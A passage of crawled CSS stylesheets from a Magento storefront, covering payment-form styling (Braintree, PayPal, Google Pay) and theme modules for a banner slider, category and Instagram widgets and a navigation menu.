tr{display:block}.order-pager-wrapper{display:block}.account .table-order-items tbody tr{display:block}.account .table-order-items .product-item-name{display:inline-block;margin:0}.account .table-order-items .action.show{margin-top:0}.order-details-items .order-title strong{display:block}.order-details-items .action{margin-top:10px}.order-details-items .items-qty{display:inline-block;vertical-align:top}.order-details-items .col.price .price-including-tax,.order-details-items .col.subtotal .price-including-tax,.order-details-items .col.price .price-excluding-tax,.order-details-items .col.subtotal .price-excluding-tax{display:inline-block}.order-details-items .data.table .col.options{padding:0 10px 15px}.order-details-items .data.table .col.options:before{display:none}.order-details-items .options-label+.item-options-container:before,.order-details-items .item-options-container+.item-options-container:before{content:attr(data-th) ':';display:block;font-weight:700;padding-left:10px}.order-details-items .options-label+.item-options-container .col,.order-details-items .item-options-container+.item-options-container .col{font-size:1.2rem;padding:0 10px}.order-details-items .options-label+.item-options-container .col:first-child,.order-details-items .item-options-container+.item-options-container .col:first-child{padding-top:3px}.order-details-items .options-label+.item-options-container .col:last-child,.order-details-items .item-options-container+.item-options-container .col:last-child{padding-bottom:20px}.my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status{display:none}.my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status:before{display:none}.my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status._default{display:block}.my-credit-cards .card-type img{vertical-align:middle}.products-grid.wishlist .product-item{border-bottom:1px solid #e8e8e8}.products-grid.wishlist .product-item:first-child{border-top:1px solid #e8e8e8}.logo{margin-bottom:13px;margin-top:4px}#braintree-three-d-modal .bt-modal-frame{width:100%}}@media only screen and (max-width:479px){.tooltip.wrapper .tooltip.content{min-width:10rem}.minicart-wrapper .block-minicart{width:290px}.modal-popup .field-tooltip .field-tooltip-content{width:200px}}@media all and (min-width:640px){.abs-blocks-2columns-s{width:48%}.abs-blocks-2columns-s:nth-child(1){clear:left;float:left}.abs-blocks-2columns-s:nth-child(2){float:right}.abs-blocks-2columns-s:nth-child(2)+*{clear:both}.abs-reset-left-margin-desktop-s,.column:not(.sidebar-main) .multicheckout .actions-toolbar,.multicheckout .block-shipping .box-shipping-method .fieldset .legend{margin-left:0}.abs-visually-hidden-desktop-s,.products-grid .product-item-info:not(:hover):not(.active) .product-item-inner{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-desktop-s:before,.abs-add-clearfix-desktop-s:after,.multicheckout .block-billing:before,.multicheckout .block-billing:after{content:'';display:table}.abs-add-clearfix-desktop-s:after,.multicheckout .block-billing:after{clear:both}.abs-add-box-sizing-desktop-s,.multicheckout .block-shipping .box,.multicheckout .block-billing .box-billing-address,.multicheckout .block-billing .box-billing-method{box-sizing:border-box}.abs-form-field-column-2-s .fieldset .field{padding:0 12px 0 0;box-sizing:border-box;display:inline-block;width:50%;vertical-align:top}.abs-form-field-column-2-s .fieldset .field+.fieldset{clear:both}.abs-form-field-column-2-s .fieldset .field:nth-last-child(1),.abs-form-field-column-2-s .fieldset .field:nth-last-child(2){margin-bottom:0}.abs-form-field-column-2-s .fieldset .field .field{padding:0;width:100%}.abs-form-field-revert-column-1-s{width:100%}.abs-action-print-s{display:inline-block;text-decoration:none}.abs-action-print-s:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:16px;color:inherit;content:'\e624';font-family:'luma-icons';margin:0 4px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-action-print-s:hover{text-decoration:underline}.table>tbody>tr>th,.table>tbody>tr>td{border-top:1px solid #e1e1e1}.table>tbody+tbody{border-top:1px solid #e1e1e1}.ui-dialog.popup{width:420px}.column .block-addbysku .action.remove{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.42857143;margin:0;padding:0;color:#ffc000;text-decoration:none;background:none;border:0;display:inline;margin-top:-4px}.column .block-addbysku .action.remove:focus,.column .block-addbysku .action.remove:active{background:none;border:none}.column .block-addbysku .action.remove:hover{background:none;border:none}.column .block-addbysku .action.remove.disabled,.column .block-addbysku .action.remove[disabled],fieldset[disabled] .column .block-addbysku .action.remove{pointer-events:none;opacity:.5}.column .block-addbysku .action.remove:visited{color:#1a1a1a;text-decoration:none}.column .block-addbysku .action.remove:hover{color:#1a1a1a;text-decoration:none}.column .block-addbysku .action.remove:active{color:#1a1a1a;text-decoration:none}.column .block-addbysku .action.remove:hover,.column .block-addbysku .action.remove:active,.column .block-addbysku .action.remove:focus{background:none;border:0}.column .block-addbysku .action.remove.disabled,.column .block-addbysku .action.remove[disabled],fieldset[disabled] .column .block-addbysku .action.remove{color:#ffc000;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.catalogsearch-advanced-result .message.error{margin-top:0}.products-grid .product-item-info:hover,.products-grid .product-item-info.active{background:#fff;box-shadow:3px 3px 4px 0 rgba(0,0,0,0.3);border:1px solid #bbb;margin:-10px;padding:9px;position:relative;z-index:2}.products-grid .product-item-info:hover .product-item-inner,.products-grid .product-item-info.active .product-item-inner{display:block}.sidebar .products-grid .product-item-info:hover .product-item-photo,.sidebar .products-grid .product-item-info.active .product-item-photo{top:9px;left:9px}.products-grid .product-item-inner{background:#fff;box-shadow:3px 3px 4px 0 rgba(0,0,0,0.3);border:1px solid #bbb;border-top:none;left:0;margin:9px 0 0 -1px;padding:0 9px 9px;position:absolute;right:-1px;z-index:2}.product-item-actions{display:block}.products-grid .product-item-actions{margin:-10px 0 10px}.product-item-actions .actions-primary+.actions-secondary{display:table-cell;padding-left:10px;width:50%;vertical-align:middle}.product-item-actions .actions-primary+.actions-secondary>.action{margin-right:10px}.product-item-actions .actions-primary+.actions-secondary>.action:last-child{margin-right:0}.product-item-actions .actions-primary{display:table-cell}.page-products .products-grid .product-item-inner:before{background:#fff;content:'';height:3px;left:0;position:absolute;top:-2px;width:100%;z-index:1}.page-products .product-item-actions{position:relative;z-index:1}.multicheckout .actions-toolbar .secondary{float:none;margin-top:11px;text-align:right}.multicheckout .actions-toolbar .secondary .action{margin-left:10px}.multicheckout .actions-toolbar .secondary .action.back{display:block;float:left}.multicheckout .item-options{margin:20px 0 0}.multicheckout .block-content .box{margin-bottom:0}.multicheckout .block-shipping .box{float:left;width:25%}.multicheckout .block-shipping .box-shipping-method{padding-left:25px;padding-right:25px;width:50%}.multicheckout .block-shipping .box-shipping-method .fieldset .field:before{display:none}.multicheckout .block-billing .box-billing-address{float:left;width:25%}.multicheckout .block-billing .box-billing-method{float:left;padding-left:25px;width:50%}.multicheckout.form.address .table-wrapper .applicable{margin:7px 0 0}.multicheckout.order-review .box-items{clear:left;float:none;padding-top:40px;width:auto}.multicheckout.order-review .col.item{width:75%}.multicheckout .methods-payment .item-content>.fieldset{width:auto}.multicheckout .methods-payment .item-content>.fieldset .field.cvv{display:inline-block;width:auto}.multicheckout .methods-payment .fieldset>.field:not(.choice)>.label{float:none;margin-bottom:8px;text-align:left;width:auto}.multicheckout .methods-payment .fieldset>.field:not(.choice):not(.cvv) .control{width:100%}.review-form{max-width:500px}.review-ratings{float:left;margin-bottom:0;max-width:240px}.review-ratings~.review-content,.review-ratings~.review-details{margin-left:280px}.review-toolbar{margin:0 0 30px}.review-toolbar .pages{padding:30px 0}.fieldset .review-legend.legend{margin-bottom:30px}.review-item{padding:30px 0}.review-title{margin:0 0 30px}.order-details-items .order-title .action{margin:12px 0 0 30px}.order-details-items .order-title .action.track{float:right}.wishlist-index-index .products-grid .product-item-actions{margin:0}.block.widget .products-grid .product-item,.page-layout-1column .block.widget .products-grid .product-item,.page-layout-3columns .block.widget .products-grid .product-item{width:33.33333333%}.page-layout-1column .block.widget .products-grid .product-item{margin-left:2%;width:calc((100% - 4%) / 3)}.page-layout-1column .block.widget .products-grid .product-item:nth-child(3n + 1){margin-left:0}}#braintree-three-d-modal{display:-webkit-flex;display:-ms-flexbox;display:flex;position:fixed;top:0;left:0;align-items:center;height:100vh;width:100vw;z-index:100000;visibility:visible}#braintree-three-d-modal .bt-modal-frame{height:420px;width:440px;margin:auto;background-color:#fff;z-index:2;border-radius:6px}#braintree-three-d-modal .bt-modal-body{height:380px;margin:20px;background-color:white;border:1px solid #d3d3d3}#braintree-three-d-modal .bt-mask{position:absolute;top:0;left:0;height:100%;width:100%;background-color:black;opacity:0.75}.braintree-applepay-container-product{display:inline-block}.braintree-applepay-container-product .braintree-apple-pay-button{padding:10px 0;margin:0;margin-bottom:15px}.braintree-apple-pay-button{-webkit-appearance:-apple-pay-button;-apple-pay-button-type:plain;display:block;width:200px;min-height:40px;border:1px solid #000;background-image:-webkit-named-image(apple-pay-logo-black);background-size:100% calc(60% + 2px);background-repeat:no-repeat;background-color:black;background-position:50% 50%;border-radius:5px;padding:2px;margin:20px auto;transition:background-color .15s;cursor:pointer}.ppcredit-summary{background:linear-gradient(to right, #009cde, #003087);color:#fff;padding:15px;text-align:center;margin:10px 0px}.ppcreditcalc-container{border:1px solid #dedede;background:#fff}.ppcreditcalc-header{background:#fff;padding:15px}.ppcreditcalc-legal{background-color:#eee;border-top:1px solid #dedede;padding:15px;font-size:1.2rem;line-height:2rem}.ppcreditcalc-instalments{list-style:none;margin:0;padding:0;border-top:1px solid #dedede;border-bottom:1px solid #dedede;background-color:#eeeeee}.ppcreditcalc-instalments li{display:inline-block;margin:0;padding:0}.ppcreditcalc-instalments-term{display:block;padding:10px 15px;color:#000}.ppcreditcalc-instalments-term:hover{background:#009CDE;color:#FFF;text-decoration:none}.ppcreditcalc-instalments-term.active{background:#003087;color:#FFF}.ppcreditcalc-instalment-summary{padding:15px}.ppcreditcalc-instalment-summary dl{margin:0}.ppcreditcalc-instalment-summary dt{display:inline-block;width:50%}.ppcreditcalc-instalment-summary dd{display:inline-block}#braintree_expirationDate{width:90px}button.braintree-googlepay-button{background-origin:content-box;background-position:center center;background-repeat:no-repeat;background-size:contain;border:0;border-radius:4px;box-shadow:rgba(60,64,67,0.3) 0 1px 1px 0,rgba(60,64,67,0.15) 0 1px 3px 1px;cursor:pointer;height:40px;min-height:40px;padding:11px 24px}button.braintree-googlepay-button.black{background-color:#000;box-shadow:none;padding:12px 24px 10px}button.braintree-googlepay-button.white{background-color:#fff}button.braintree-googlepay-button.short{min-width:90px;width:160px}button.braintree-googlepay-button.black.short{background-image:url(https://www.gstatic.com/instantbuy/svg/dark_gpay.svg)}button.braintree-googlepay-button.white.short{background-image:url(https://www.gstatic.com/instantbuy/svg/light_gpay.svg)}button.braintree-googlepay-button.black:active{background-color:#5f6368}button.braintree-googlepay-button.black:hover{background-color:#3c4043}button.braintree-googlepay-button.white:active{background-color:#fff}button.braintree-googlepay-button.white:focus{box-shadow:#e8e8e8 0 1px 1px 0,#e8e8e8 0 1px 3px}button.braintree-googlepay-button.white:hover{background-color:#f8f8f8}button.braintree-googlepay-button.long{min-width:152px;width:240px}button.braintree-googlepay-button.white.long{background-image:url(https://www.gstatic.com/instantbuy/svg/light/en.svg)}button.braintree-googlepay-button.black.long{background-image:url(https://www.gstatic.com/instantbuy/svg/dark/en.svg)}.googlepay-minicart-logo{margin-top:15px;text-align:center}.checkout-payment-method .credit-card-types.braintree-credit-card-types img{width:30px;-webkit-filter:none;-webkit-transition:none}.braintree-card-control{position:relative}.braintree-credit-card-selected{position:absolute;z-index:10;left:10px}.braintree-paypal-logo.oneclick-container{width:100%}#payment_form_braintree_ach_direct_debit .field>.fields .field .label{font-weight:600}#payment_form_braintree_ach_direct_debit .field>.fields .field.required>.label:after{content:'*';color:#e02b27;font-size:1.8rem;margin:0 0 0 5px}#payment_form_braintree_ach_direct_debit .field>.fields .field .control{margin:10px 10px 0 0}#payment_form_braintree_ach_direct_debit .field>.fields .field .control input[type="text"]::placeholder,#payment_form_braintree_ach_direct_debit .field>.fields .field .control input[type="number"]::placeholder{color:lightgrey}#payment-method-braintree-lpm .primary{width:100%}#payment-method-braintree-lpm .primary .action{margin-bottom:12px;width:100%}#payment-method-braintree-lpm .primary .action img{height:40px}#payment-method-braintree-cc-vault .field.required .label{font-weight:600}#payment-method-braintree-cc-vault .field.required .label:after{content:'*';color:#e02b27;font-size:1.8rem;margin:0 0 0 5px}#payment-method-braintree-cc-vault .field .hosted-control{background:#fff;background-clip:padding-box;border:1px solid #c2c2c2;border-radius:1px;font-family:'Roboto',sans-serif;font-size:1.4rem;height:32px;padding:0 9px;vertical-align:baseline;box-sizing:border-box;position:relative;width:5rem}#payment-method-braintree-cc-vault .field .hosted-control.braintree-hosted-fields-invalid:not(.braintree-hosted-fields-focused)~.hosted-error{height:auto;opacity:1}#payment-method-braintree-cc-vault .field .hosted-error{clear:both;color:#e02b27;font-size:1.2rem;height:0;margin-top:7px;opacity:0}.braintree-paypal-fieldset{display:none}.payment-method-braintree .hosted-control{border:1px solid #c2c2c2;height:32px;padding:8px 15px;max-width:300px}.payment-method-braintree .hosted-control.braintree-hosted-fields-invalid:not(.braintree-hosted-fields-focused)~.hosted-error{height:auto;opacity:1}.payment-method-braintree .hosted-error{clear:both;color:#e02b27;font-size:1.2rem;height:0;margin-top:7px;opacity:0}.payment-method-braintree .cvv{max-width:200px;position:relative}.payment-method-braintree .cvv .field-tooltip{top:10px;right:30px}#braintree_cc_number{padding-left:68px}

--- FILE ---
content_type: text/css
request_url: https://ghostaudiofactory.com/static/version1701062842/frontend/Hidden/child/en_US/Hidden_Bannerslider/css/bannerslider.css
body_size: 786
content:
.slider-wrapper .slider-inner-main .item {
    position: relative;
}
.slider-wrapper .slider-inner-main .item > a {
    display: block;
}
.slider-wrapper .slider-inner-main .item > a .slide-hidden-img {
    display: block;
    max-width: 100%;
    width: 100%;
    height: auto;
    opacity: 0;
    visibility: hidden;
}
.slider-wrapper .slider-inner-main .item > .text-content {
    position: absolute;
    top: 50%;
    left: 0;
    margin: 0 auto;
    right: 0;
    width: 100%;
    transform: translate(0,-50%);
    -moz-transform: translate(0,-50%);
    -webkit-transform: translate(0,-50%);
}
.slider-wrapper .slider-inner-main .item > .text-content .plarge {
    font-weight: 600;   
    font-size: 48px;
    margin-bottom: 10px;
    color: #333333;
}
.slider-wrapper .slider-inner-main .item > .text-content .psmall {
    font-size: 34px;
    font-weight: 600;
    margin-bottom: 30px;
    color: #333333;
}
.slider-wrapper .slider-inner-main .item > .text-content .action.primary {
    padding: 12px 30px;
    font-size: 18px;
    font-weight: 700;
    letter-spacing: 1px;
}

.slider-wrapper .content-main .slider-inner-main .owl-controls {
    margin-top: 0;
}
.slider-wrapper .content-main .slider-inner-main .owl-controls .owl-buttons > .owl-prev,
.slider-wrapper .content-main .slider-inner-main .owl-controls .owl-buttons > .owl-next {
    padding: 0;
    width: 40px;
    height: 40px;
    line-height: 36px;
    color: #fff;
    background: #ffc000;
    border-radius: 50%;
    border: none;                
    font-size: 22px;
    margin: 0;
    opacity: 1;
    top: 50%;
    transform: translate(0, -50%);
    box-sizing: border-box;
    -webkit-transition: .5s;
    -moz-transition: .5s;
    -ms-transition: .5s;
    -o-transition: .5s;
    position: absolute       
}
.slider-wrapper .content-main .slider-inner-main .owl-controls .owl-buttons > .owl-prev {
    left: 30px;
}
.slider-wrapper .content-main .slider-inner-main .owl-controls .owl-buttons > .owl-next {
    right: 30px;
}
.slider-wrapper .content-main .slider-inner-main .owl-controls .owl-buttons > .owl-prev:hover,
.slider-wrapper .content-main .slider-inner-main .owl-controls .owl-buttons > .owl-next:hover {
    color: #ffffff;
    background: #444444;
}
.slider-wrapper .content-main .slider-inner-main .owl-controls .owl-pagination {
    bottom: 5px;
    left: 0;
    position: absolute;
    right: 0;
}
@media(max-width: 1199px) {
    .slider-wrapper .slider-inner-main .item > .text-content {
        left: 5%;
    }
    .slider-wrapper .slider-inner-main .item > .text-content .plarge {
        font-size: 38px;
    }
    .slider-wrapper .slider-inner-main .item > .text-content .psmall {
        font-size: 24px;
        margin-bottom: 25px;
    }
    .slider-wrapper .slider-inner-main .item > .text-content .action.primary {
        padding: 10px 25px;
        font-size: 16px;
    }
}
@media(max-width: 991px) {
    .slider-wrapper .slider-inner-main .item > .text-content {
        left: 0;
    }
    .slider-wrapper .slider-inner-main .item > .text-content .plarge {
        font-size: 28px;
        margin-bottom: 5px;
    }
    .slider-wrapper .slider-inner-main .item > .text-content .psmall {
        font-size: 18px;
        margin-bottom: 20px;
    }
    .slider-wrapper .slider-inner-main .item > .text-content .action.primary {
        padding: 8px 20px;
        font-size: 14px;
        letter-spacing: 0.5px;
    }
}
@media(max-width: 767px) {

    .slider-wrapper .slider-inner-main .item > .text-content .plarge {
        font-size: 22px;
        margin-bottom: 5px;
    }
    .slider-wrapper .slider-inner-main .item > .text-content .psmall {
        font-size: 16px;
        margin-bottom: 15px;
    }
    .slider-wrapper .slider-inner-main .item > .text-content .action.primary {
        padding: 6px 15px;
        font-size: 13px;
        font-weight: 600;
        letter-spacing: 0;
    }
}
@media(max-width: 639px) {
    .slider-wrapper .slider-inner-main .item > .text-content {
        left: 5%;
    }
    .slider-wrapper .slider-inner-main .item > .text-content .plarge {
        font-size: 18px;
    }
    .slider-wrapper .slider-inner-main .item > .text-content .psmall {
        font-size: 14px;
        margin-bottom: 12px;
    }
    .slider-wrapper .slider-inner-main .item > .text-content .action.primary {
        padding: 5px 13px;
        font-size: 13px;
    }
}
@media(max-width: 479px) {
    .slider-wrapper .slider-inner-main .item > .text-content {
        left: 5%;
    }
    .slider-wrapper .slider-inner-main .item > .text-content .plarge {
        font-size: 14px;
        margin-bottom: 2px;
    }
    .slider-wrapper .slider-inner-main .item > .text-content .psmall {
        font-size: 12px;
        margin-bottom: 10px;
    }
    .slider-wrapper .slider-inner-main .item > .text-content .action.primary {
        padding: 4px 12px;
        font-size: 12px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://ghostaudiofactory.com/static/version1701062842/frontend/Hidden/child/en_US/Hidden_Categorywidget/css/categorywidget.css
body_size: 467
content:
.category-widget-wrapper {
    margin: 0 !important;
}
.category-widget-wrapper.layout3.slider-block .cat-items .owl-controls .owl-buttons {
    position: static;
    margin-top: 25px;
    z-index: 2;
}
.category-widget-wrapper.layout3.slider-block .cat-items .owl-controls {
    opacity: 0;
}
.category-widget-wrapper.layout3.slider-block .cat-items .owl-controls .owl-buttons > .owl-prev,
.category-widget-wrapper.layout3.slider-block .cat-items .owl-controls .owl-buttons > .owl-next {
    padding: 0;
    width: 40px;
    height: 40px;
    line-height: 36px;
    color: #fff;
    background: #ffc000;
    border-radius: 50%;
    border: none;                
    font-size: 22px;
    margin: 0;
    opacity: 1;
    top: 50%;
    transform: translate(0, -50%);
    box-sizing: border-box;
    -webkit-transition: .5s;
    -moz-transition: .5s;
    -ms-transition: .5s;
    -o-transition: .5s;
    position: absolute  
}
.category-widget-wrapper.layout3.slider-block .cat-items .owl-controls .owl-buttons > .owl-prev {
    left: -30px;
}
.category-widget-wrapper.layout3.slider-block .cat-items .owl-controls .owl-buttons > .owl-next {
    right: -30px;
}
.category-widget-wrapper.layout3.slider-block .cat-items .owl-controls .owl-buttons > .owl-prev:hover,
.category-widget-wrapper.layout3.slider-block .cat-items .owl-controls .owl-buttons > .owl-next:hover {
    color: #ffffff;
    background: #444444;
}
.category-widget-wrapper.layout3.slider-block:hover .cat-items .owl-controls {
    opacity: 1;
}
.category-widget-wrapper.layout3.slider-block:hover .cat-items .owl-controls .owl-buttons > .owl-prev {
    left: 0;
}
.category-widget-wrapper.layout3.slider-block:hover .cat-items .owl-controls .owl-buttons > .owl-next {
    right: 0;
}
.category-widget-wrapper.layout3.slider-block .cat-items .owl-controls .owl-pagination {
    margin-top: 18px;
}
@media(max-width: 479px) {
    .category-widget-wrapper.layout3.slider-block .cat-items .owl-controls .owl-buttons {
        margin-top: 20px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://ghostaudiofactory.com/static/version1701062842/frontend/Hidden/child/en_US/Hidden_Instagram/css/instagramwidget.css
body_size: 460
content:
.insta-wrapper {
    margin: 0 !important;
}
.insta-wrapper.insta-slider.slider-block .insta-gallery .owl-controls .owl-buttons {
    position: static;
    margin-top: 25px;
    z-index: 2;
}
.insta-wrapper.insta-slider.slider-block .insta-gallery .owl-controls {
    opacity: 0;
}
.insta-wrapper.insta-slider.slider-block .insta-gallery .owl-controls .owl-buttons > .owl-prev,
.insta-wrapper.insta-slider.slider-block .insta-gallery .owl-controls .owl-buttons > .owl-next {
    padding: 0;
    width: 40px;
    height: 40px;
    line-height: 36px;
    color: #fff;
    background: #ffc000;
    border-radius: 50%;
    border: none;                
    font-size: 22px;
    margin: 0;
    opacity: 1;
    top: 50%;
    transform: translate(0, -50%);
    box-sizing: border-box;
    -webkit-transition: .5s;
    -moz-transition: .5s;
    -ms-transition: .5s;
    -o-transition: .5s;
    position: absolute  
}
.insta-wrapper.insta-slider.slider-block .insta-gallery .owl-controls .owl-buttons > .owl-prev {
    left: -30px;
}
.insta-wrapper.insta-slider.slider-block .insta-gallery .owl-controls .owl-buttons > .owl-next {
    right: -30px;
}
.insta-wrapper.insta-slider.slider-block .insta-gallery .owl-controls .owl-buttons > .owl-prev:hover,
.insta-wrapper.insta-slider.slider-block .insta-gallery .owl-controls .owl-buttons > .owl-next:hover {
    color: #ffffff;
    background: #444444;
}
.insta-wrapper.insta-slider.slider-block:hover .insta-gallery .owl-controls {
    opacity: 1;
}
.insta-wrapper.insta-slider.slider-block:hover .insta-gallery .owl-controls .owl-buttons > .owl-prev {
    left: 0;
}
.insta-wrapper.insta-slider.slider-block:hover .insta-gallery .owl-controls .owl-buttons > .owl-next {
    right: 0;
}
.insta-wrapper.insta-slider.slider-block .insta-gallery .owl-controls .owl-pagination {
    margin-top: 18px;
}
@media(max-width: 479px) {
    .insta-wrapper.insta-slider.slider-block .insta-gallery .owl-controls .owl-buttons {
        margin-top: 20px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://ghostaudiofactory.com/static/version1701062842/frontend/Hidden/child/en_US/Hidden_Navigationmenu/css/navigationmenu.css
body_size: 2000
content:
@media (min-width: 768px) {
    .page-wrapper .page-header.header-type1 .header-menu-block {
        float: right;
        width: 66%;
        position: relative;
        height: 100px;
    }
    .page-wrapper .page-header.header-type1 {
        margin-bottom: 25px;
        box-shadow: 0 2px 4px 0 rgba(0,0,0,0.16),0 2px 10px 0 rgba(0,0,0,0.12);
    }
    .cms-index-index .page-wrapper .page-header.header-type1 {
        margin-bottom: 0;
        box-shadow: none;
    }
    .page-wrapper .page-header.header-type1 .nav-sections {
        background: #000000;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .nav-sections-item-content > .switcher {
        display: none;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation {
        background: transparent;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul {
        background: transparent;
        padding: 0;
        text-align: center;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 {
        padding: 0;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0:first-child.parent > a.level-top {
        padding-left: 0;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0.parent > a.level-top {
        padding: 40px 15px 40px 15px;
    }

    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 > a.level-top {
        font-size: 16px;
        font-weight: 400;
        display: block;
        color: #ffffff;
        line-height: 20px;
        padding: 40px 15px;
        font-family: 'Oswald', sans-serif;
        transition: all 0.2s ease-in 0s;
        -webkit-transition: all 0.2s ease-in 0s;
        -moz-transition: all 0.2s ease-in 0s;
        text-transform: uppercase;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation ul li.level0.parent > a::after {
        right: -4px;
        font-size: 9px;
        top: 50%;
        transform: translate(0,-50%);
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 > a.level-top:active,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 > a.level-top:focus {
        color: #ffffff;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 > a.level-top:hover {
        color: #ffc000;
        background: transparent;
        border: none;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-focus {
        color: #ffc000;
        background: transparent;
        border: none;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-active {
        color: #ffc000;
        background: transparent;
        border: none;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 ul.submenu,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 div.submenu {
        text-align: left;
        height: auto;
        padding: 10px 0px;
        border-style: solid;
        border-width: 1px;
        border-color: #f1f1f1;
        background: #ffffff;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 ul.submenu li,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 div.submenu li {
        margin-bottom: 0;
        position: relative;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 ul.submenu li > a,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 div.submenu li > a {
        position: relative;
        color: #555555;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 ul.submenu li > a:visited,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 div.submenu li > a:visited,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 ul.submenu li > a:active,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 div.submenu li > a:active,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 ul.submenu li > a:focus,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 div.submenu li > a:focus {
        color: #333333;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 ul.submenu li > a:hover,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 div.submenu li > a:hover {
        color: #333333;
        background: transparent;
        border: none;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-focus,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-focus {
        color: #333333;
        background: transparent;
        border: none;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-active,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-active {
        color: #333333;
        background: transparent;
        border: none;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 ul.submenu li.active > a,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 div.submenu li.active > a {
        color: #999999;
        background: transparent;
        border: none;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 ul.submenu li.has-active > a,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 div.submenu li.has-active > a {
        color: #999999;
        background: transparent;
        border: none;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 ul.submenu .subchildmenu .subchildmenu,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 div.submenu .subchildmenu .subchildmenu {
        border-style: solid;
        border-width: 1px;
        border-color: #f1f1f1;
        background: #ffffff;
        height: auto;
        padding: 10px 0;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0.active > a.level-top {
        color: #ffc000;
        background: transparent;
        border: none;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0.has-active > a.level-top {
        color: #999999;
        background: transparent;
        border: none;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth ul.submenu,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth div.submenu {
        text-align: left;
        height: auto;
        padding: 10px;
        border-style: solid;
        border-width: 1px;
        border-color: #f1f1f1;
        background: #ffffff;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth ul.submenu li,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth div.submenu li {
        margin-bottom: 0;
        position: relative;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth div.submenu li > a {
        position: relative;
        color: #555555;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a:active,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth div.submenu li > a:active,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a:focus,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth div.submenu li > a:focus {
        color: #555555;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a:hover,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth div.submenu li > a:hover {
        color: #333333;
        background: transparent;
        border: none;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-focus,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-focus {
        color: #333333;
        background: transparent;
        border: none;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-active,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-active {
        color: #333333;
        background: transparent;
        border: none;
    }
